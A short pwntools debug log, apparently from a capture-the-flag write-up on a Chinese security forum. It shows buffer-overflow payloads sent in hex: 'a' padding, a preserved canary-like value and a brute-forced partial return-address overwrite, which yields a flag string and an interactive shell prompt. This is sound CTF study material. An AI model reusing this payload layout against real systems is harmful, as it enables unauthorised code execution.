 [DEBUG] Sent 0x7a bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  00 56 a3 e5  68 c3 e9 fb  │aaaa│aaaa│·V··│h···│
    00000070  00 56 a3 e5  68 c3 e9 fb  31 b2                     │·V··│h···│1·│
    0000007a
[DEBUG] Received 0x8 bytes:
    'welcome\n'
[DEBUG] Sent 0x7a bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  00 56 a3 e5  68 c3 e9 fb  │aaaa│aaaa│·V··│h···│
    00000070  00 56 a3 e5  68 c3 e9 fb  31 c2                     │·V··│h···│1·│
    0000007a
[DEBUG] Received 0x17 bytes:
    'flag{flag_is_not_here}\n'
[DEBUG] Received 0x8 bytes:
    'welcome\n'
flag{flag_is_not_here}
welcome
[*] Switching to interactive mode
$
先知社区